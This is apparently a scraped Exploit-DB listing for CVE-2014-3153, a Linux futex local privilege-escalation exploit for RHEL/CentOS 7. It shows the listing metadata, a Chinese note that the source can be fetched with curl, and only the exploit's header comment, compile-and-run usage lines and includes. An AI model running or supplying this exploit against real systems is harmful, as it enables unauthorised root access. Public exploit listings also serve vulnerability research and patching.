 EDB-ID: 35370 Author: Kaiqu Chen CVE: 2014-3153
Published: 2014-11-25 Type: local Platform: Linux
EDB Verified: Exploit: Download // View Raw Vulnerable App: N/A
« Previous Exploit
可以通过curl得到 exp源码
1 /*
2 * CVE-2014-3153 exploit for RHEL/CentOS 7.0.1406
3 * By Kaiqu Chen ( kaiquchen@163.com )
4 * Based on libfutex and the expoilt for Android by GeoHot.
5 *
6 * Usage:
7 * $gcc exploit.c -o exploit -lpthread
8 * $./exploit
9 *
10 */
11
12 #include <stdio.h>
13 #include <stdlib.h>
14 #include <unistd.h>
15 #include <stdbool.h>
16 #include <pthread.h>
17 #include <fcntl.h>
18 #include <signal.h>
19 #include <string.h>
20 #include <errno.h>
21 #include <linux/futex.h>
wyb0.com